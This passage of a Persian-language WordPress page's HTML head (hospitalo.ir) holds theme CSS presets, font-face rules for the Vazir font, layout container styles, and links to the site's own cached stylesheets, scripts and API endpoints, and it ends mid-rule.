:where(img[class*=wp-image-]){height:auto;max-width:100%}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#936639;--wp--preset--color--secondary:#333d29;--wp--preset--color--tertiary:#c2c5aa;--wp--preset--color--bodybg:#E5E7DA;--wp--preset--color--quaternary:#f3f4ec;--wp--preset--color--hftext:#f3f4ec;--wp--preset--color--body:#293121;--wp--preset--color--heading:#141810;--wp--preset--color--header:#f3f4ec;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:0.8rem;--wp--preset--font-size--medium:1.125rem;--wp--preset--font-size--large:clamp(1.688rem, 4vw, 2.078rem);--wp--preset--font-size--x-large:42px;--wp--preset--font-size--tiny:0.6rem;--wp--preset--font-size--normal:1rem;--wp--preset--font-size--medium-large:1.25rem;--wp--preset--font-size--extra-large:clamp(2.078rem, 6vw, 2.566rem);--wp--preset--font-size--huge:clamp(2.566rem,  6vw, 3.177rem);--wp--preset--font-size--gigantic:clamp(3.177rem,  6vw, 3.94rem);--wp--preset--font-size--colossal:clamp(3.94rem,  6vw, 4.893rem);--wp--preset--font-family--primary:Roboto;--wp--custom--gap--horizontal:1rem;--wp--custom--gap--vertical:1.5rem;--wp--custom--body--color--background:var(--wp--preset--color--bodybg);--wp--custom--body--typography--line-height:1.6;--wp--custom--link--border--color:currentColor;--wp--custom--link--border--width:1px;--wp--custom--link--border--style:solid;--wp--custom--headings--typography--line-height:1.2;--wp--custom--form--border--color:#ccc;--wp--custom--form--border--radius:5px;--wp--custom--form--border--style:solid;--wp--custom--form--border--width:1px;--wp--custom--form--color--background:#ffffff;--wp--custom--form--color--text:inherit;--wp--custom--form--spacing--padding:0.75rem;--wp--custom--button--border--radius:5px;--wp--custom--button--border--width:1px;--wp--custom--button--border--color:transparent;--wp--custom--button--color--background:var(--wp--preset--color--primary);--wp--custom--button--color--text:var(--wp--preset--color--quaternary);--wp--custom--button--spacing--padding--top:0.5rem;--wp--custom--button--spacing--padding--bottom:0.5rem;--wp--custom--button--spacing--padding--left:1.5rem;--wp--custom--button--spacing--padding--right:1.5rem;--wp--custom--button--typography--font-family:var(--wp--preset--font-family--primary);--wp--custom--button--typography--font-size:var(--wp--preset--font-size--medium);--wp--custom--button--typography--font-weight:bold;--wp--custom--button--typography--line-height:2;--wp--custom--latest-posts--title--color:var(--wp--preset--color--heading);--wp--custom--latest-posts--title--typography--font-size:var(--wp--preset--font-size--medium);--wp--custom--quote--typography--font-size:var(--wp--preset--font-size--normal);--wp--custom--quote--typography--font-style:normal}body{margin:0}body{background-color:var(--wp--custom--body--color--background);color:var(--wp--preset--color--body);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--normal);line-height:var(--wp--custom--body--typography--line-height);--wp--style--block-gap:1rem}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}.wp-site-blocks>*{margin-block-start:0;margin-block-end:0}.wp-site-blocks>*+*{margin-block-start:var(--wp--style--block-gap)}a{border-width:var(--wp--custom--link--border--width);color:var(--wp--preset--color--primary);text-decoration:none}h1{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--gigantic);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h2{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--huge);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h3{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--extra-large);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h4{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--large);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h5{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--medium);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h6{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--normal);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}.wp-block-template-part{margin-top:0;margin-bottom:0}.wp-block-button__link{background-color:var(--wp--preset--color--primary);border-radius:var(--wp--custom--button--border--radius);border-width:var(--wp--custom--button--border--width);color:var(--wp--preset--color--quaternary);font-family:var(--wp--custom--button--typography--font-family);font-size:var(--wp--custom--button--typography--font-size);font-weight:var(--wp--custom--button--typography--font-weight);line-height:var(--wp--custom--button--typography--line-height);padding-top:var(--wp--custom--button--spacing--padding--top);padding-right:var(--wp--custom--button--spacing--padding--right);padding-bottom:var(--wp--custom--button--spacing--padding--bottom);padding-left:var(--wp--custom--button--spacing--padding--left)}.wp-block-navigation{font-family:var(--wp--preset--font-family--primary)}.wp-block-quote{border-color:#000;border-width:0 0 0 4px;font-size:var(--wp--preset--font-size--medium);font-style:italic;margin-top:4rem!important;margin-bottom:4rem!important;padding-top:0;padding-right:0;padding-bottom:0;padding-left:1rem}.wp-block-pullquote{border-color:#fff0;border-width:0 0 0 0;margin-top:4rem!important;margin-right:0!important;margin-bottom:4rem!important;margin-left:0!important;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.wp-block-social-links{font-size:var(--wp--preset--font-size--medium)}.wp-block-separator{border-color:currentColor;border-width:0 0 1px 0}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-secondary-color{color:var(--wp--preset--color--secondary)!important}.has-tertiary-color{color:var(--wp--preset--color--tertiary)!important}.has-bodybg-color{color:var(--wp--preset--color--bodybg)!important}.has-quaternary-color{color:var(--wp--preset--color--quaternary)!important}.has-hftext-color{color:var(--wp--preset--color--hftext)!important}.has-body-color{color:var(--wp--preset--color--body)!important}.has-heading-color{color:var(--wp--preset--color--heading)!important}.has-header-color{color:var(--wp--preset--color--header)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary)!important}.has-tertiary-background-color{background-color:var(--wp--preset--color--tertiary)!important}.has-bodybg-background-color{background-color:var(--wp--preset--color--bodybg)!important}.has-quaternary-background-color{background-color:var(--wp--preset--color--quaternary)!important}.has-hftext-background-color{background-color:var(--wp--preset--color--hftext)!important}.has-body-background-color{background-color:var(--wp--preset--color--body)!important}.has-heading-background-color{background-color:var(--wp--preset--color--heading)!important}.has-header-background-color{background-color:var(--wp--preset--color--header)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-primary-border-color{border-color:var(--wp--preset--color--primary)!important}.has-secondary-border-color{border-color:var(--wp--preset--color--secondary)!important}.has-tertiary-border-color{border-color:var(--wp--preset--color--tertiary)!important}.has-bodybg-border-color{border-color:var(--wp--preset--color--bodybg)!important}.has-quaternary-border-color{border-color:var(--wp--preset--color--quaternary)!important}.has-hftext-border-color{border-color:var(--wp--preset--color--hftext)!important}.has-body-border-color{border-color:var(--wp--preset--color--body)!important}.has-heading-border-color{border-color:var(--wp--preset--color--heading)!important}.has-header-border-color{border-color:var(--wp--preset--color--header)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.has-tiny-font-size{font-size:var(--wp--preset--font-size--tiny)!important}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)!important}.has-medium-large-font-size{font-size:var(--wp--preset--font-size--medium-large)!important}.has-extra-large-font-size{font-size:var(--wp--preset--font-size--extra-large)!important}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)!important}.has-gigantic-font-size{font-size:var(--wp--preset--font-size--gigantic)!important}.has-colossal-font-size{font-size:var(--wp--preset--font-size--colossal)!important}.has-primary-font-family{font-family:var(--wp--preset--font-family--primary)!important}</style><link data-optimized="1" rel='stylesheet' id='aradrolling-style-css'  href='https://hospitalo.ir/wp-content/litespeed/css/eb1106389c2b524553f277de33c19a15.css?ver=e42d2' media='all' /><style id='aradrolling-style-inline-css'>@font-face{font-family:Roboto;src:url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.eot);src:url('https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.eot?#iefix') format('embedded-opentype'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.woff2) format('woff2'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.woff) format('woff'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:Roboto;src:url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.eot);src:url('https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.eot?#iefix') format('embedded-opentype'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.woff2) format('woff2'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.woff) format('woff'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:Roboto;src:url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.eot);src:url('https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.eot?#iefix') format('embedded-opentype'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.woff2) format('woff2'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.woff) format('woff'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.ttf) format('truetype');font-weight:900;font-style:normal}@font-face{font-family:Roboto;src:url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.eot);src:url('https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.eot?#iefix') format('embedded-opentype'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.woff2) format('woff2'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.woff) format('woff'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.ttf) format('truetype');font-weight:500;font-style:normal}@font-face{font-family:Roboto;src:url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.eot);src:url('https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.eot?#iefix') format('embedded-opentype'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.woff2) format('woff2'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.woff) format('woff'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:Roboto;src:url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.eot);src:url('https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.eot?#iefix') format('embedded-opentype'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.woff2) format('woff2'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.woff) format('woff'),url(https://hospitalo.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.ttf) format('truetype');font-weight:100;font-style:normal}</style><link data-optimized="1" rel='stylesheet' id='aradrolling-rtl-style-css'  href='https://hospitalo.ir/wp-content/litespeed/css/ec4968fcb3e0440e092e6b28ef23d6f2.css?ver=c5367' media='all' /> <script data-optimized="1" src='https://hospitalo.ir/wp-content/litespeed/js/665957ff74888c8ca7a2fd88bad9df6d.js?ver=03fd0' id='wp-block-navigation-view-js'></script> <link rel="https://api.w.org/" href="https://hospitalo.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://hospitalo.ir/wp-json/wp/v2/posts/622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hospitalo.ir/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hospitalo.ir/wp-includes/wlwmanifest.xml" /><link data-optimized="1" rel="stylesheet" href="https://hospitalo.ir/wp-content/litespeed/css/ec4968fcb3e0440e092e6b28ef23d6f2.css?ver=3d6f2" media="screen" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://hospitalo.ir/?p=622' /><link rel="alternate" type="application/json+oembed" href="https://hospitalo.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhospitalo.ir%2F%25d9%2585%25d8%25b1%25da%25a9%25d8%25b2-%25d8%25aa%25d9%2588%25d8%25b2%25db%258c%25d8%25b9-%25d9%25be%25d8%25a7%25d8%25b1%25da%2586%25d9%2587-%25d8%25a7%25d8%25b3%25d9%25be%25d8%25a7%25d9%2586-%25d8%25a8%25d8%25a7%25d9%2586%25d8%25af-%25d8%25a7%25d8%25b1%25d8%25b2%25d8%25a7%25d9%2586%2F" /><link rel="alternate" type="text/xml+oembed" href="https://hospitalo.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhospitalo.ir%2F%25d9%2585%25d8%25b1%25da%25a9%25d8%25b2-%25d8%25aa%25d9%2588%25d8%25b2%25db%258c%25d8%25b9-%25d9%25be%25d8%25a7%25d8%25b1%25da%2586%25d9%2587-%25d8%25a7%25d8%25b3%25d9%25be%25d8%25a7%25d9%2586-%25d8%25a8%25d8%25a7%25d9%2586%25d8%25af-%25d8%25a7%25d8%25b1%25d8%25b2%25d8%25a7%25d9%2586%2F&#038;format=xml" /><meta name="google-site-verification" content="SXZAx1Sd9xwuqbHIhVtA-ila3nMjiLIaURVAl2jTF1w" /><style>.wp-elements-f1f9bc5bb0f2b2693c0ede2064c92c1e a{color:var(--wp--preset--color--hftext)}</style><style>.wp-container-1{display:flex;gap:var(--wp--style--block-gap,.5em);flex-wrap:wrap;align-items:center;justify-content:center}.wp-container-1>*{margin:0}</style><style>.wp-container-3{display:flex;gap:var(--wp--style--block-gap,.5em);flex-wrap:wrap;align-items:center;justify-content:center}.wp-container-3>*{margin:0}</style><style>.wp-container-4{display:flex;gap:var(--wp--style--block-gap,.5em);flex-wrap:wrap;align-items:center;justify-content:space-between}.wp-container-4>*{margin:0}</style><style>.wp-container-5>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto!important;margin-right:auto!important}.wp-container-5>.alignwide{max-width:1170px}.wp-container-5 .alignfull{max-width:none}.wp-container-5>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-5>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-5>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-5>*{margin-block-start:0;margin-block-end:0}.wp-container-5>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-6>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto!important;margin-right:auto!important}.wp-container-6>.alignwide{max-width:1170px}.wp-container-6 .alignfull{max-width:none}.wp-container-6>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-6>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-6>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-6>*{margin-block-start:0;margin-block-end:0}.wp-container-6>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-7>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto!important;margin-right:auto!important}.wp-container-7>.alignwide{max-width:1170px}.wp-container-7 .alignfull{max-width:none}.wp-container-7>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-7>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-7>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-7>*{margin-block-start:0;margin-block-end:0}.wp-container-7>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-8>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto!important;margin-right:auto!important}.wp-container-8>.alignwide{max-width:1170px}.wp-container-8 .alignfull{max-width:none}.wp-container-8>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-8>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-8>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-8>*{margin-block-start:0;margin-block-end:0}.wp-container-8>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-9>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto!important;margin-right:auto!important}.wp-container-9>.alignwide{max-width:1170px}.wp-container-9 .alignfull{max-width:none}.wp-container-9>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-9>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-9>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-9>*{margin-block-start:0;margin-block-end:0}.wp-container-9>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-10>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-10>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-10>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-10>*{margin-block-start:0;margin-block-end:0}.wp-container-10>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-11>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-11>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-11>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-11>*{margin-block-start:0;margin-block-end:0}.wp-container-11>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-12>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-12>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-12>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-12>*{margin-block-start:0;margin-block-end:0}.wp-container-12>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-13{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-13>*{margin:0}</style><style>.wp-container-14>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-14>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-14>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-14>*{margin-block-start:0;margin-block-end:0}.wp-container-14>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-15>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-15>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-15>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-15>*{margin-block-start:0;margin-block-end:0}.wp-container-15>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-16>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-16>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-16>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-16>*{margin-block-start:0;margin-block-end:0}.wp-container-16>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-17{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-17>*{margin:0}</style><style>.wp-container-18>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-18>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-18>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-18>*{margin-block-start:0;margin-block-end:0}.wp-container-18>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-19>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-19>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-19>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-19>*{margin-block-start:0;margin-block-end:0}.wp-container-19>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-20>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-20>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-20>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-20>*{margin-block-start:0;margin-block-end:0}.wp-container-20>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-21{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-21>*{margin:0}</style><style>.wp-container-22>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-22>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-22>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-22>*{margin-block-start:0;margin-block-end:0}.wp-container-22>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-23>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-23>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-23>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-23>*{margin-block-start:0;margin-block-end:0}.wp-container-23>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-24>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-24>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-24>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-24>*{margin-block-start:0;margin-block-end:0}.wp-container-24>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-25{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-25>*{margin:0}</style><style>.wp-container-26>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-26>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-26>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-26>*{margin-block-start:0;margin-block-end:0}.wp-container-26>*+*{margin-bl